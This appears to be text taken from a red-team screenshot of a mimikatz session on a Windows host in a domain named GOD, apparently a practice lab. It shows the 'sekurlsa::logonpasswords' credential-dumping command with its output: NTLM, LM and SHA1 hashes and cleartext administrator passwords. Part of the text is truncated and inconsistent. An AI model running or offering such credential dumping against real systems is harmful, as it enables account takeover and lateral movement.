 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop\mimikatz>mimikatz log "privilege::debug" "sekurlsa::logonpasswords"
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amou
## / \ ##  /*** Benjamin DELPY
## \ / ##       > http://blog.
'## v ##'       Vincent LE TOU
'#####'        > http://pingc
mimikatz(commandline) # log
Using 'mimikatz.log' for logfil
mimikatz(commandline) # privile
Privilege '20' OK
mimikatz(commandline) # sekurls
Authentication Id : 0 ; 731298
Session           : Interactive
User Name         : Administrat
Domain            : GOD
Logon Server      : OWA2010CN-G
Logon Time        : 2020/11/24
SID               : S-1-5-21-12
msv :
[00000003] Primary
* Username : Administr
* Domain   : GOD
* LM       : ac804745e
* NTLM     : ccef208c6
* SHA1     : 58d1a25c0
tspkg :
* Username : Administr
* Domain   : GOD
* Password : Admin1234
wdigest :
* Username : Administr
* Domain   : GOD
* Password : Admin1234
kerberos :
* Username : Administr
mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
* LM       : ac804745ee68ebea48116059303a4365
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : Admin12345
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : OWA2010CN-GOD$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2020/11/24 11:17:39
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : OWA2010CN-GOD$
* Domain   : GOD
* NTLM     : 78c403b6e04402158d26c5581f9e954b
* SHA1     : 1ddd3c7d12b1349e024b76b3a62553d8f8f37ffb
tspkg :
wdigest :
* Username : OWA2010CN-GOD$
* Domain   : GOD
* Password : 4f 95 6a 93 4c a2 e4 0b 8d 5e 21 52 05 01 ff dd d5 41 c1 55 54 a7 16 c8 6f 09 f6 f0 bc 1b 08
kerberos :
* Username : owa2010cn-god$
* Domain   : GOD.ORG
* Password : 4f 95 6a 93 4c a2 e4 0b 8d 5e 21 52 05 01 ff dd d5 41 c1 55 54 a7 16 c8 6f 09 f6 f0 bc 1b 08
ssp :
渗透攻击红队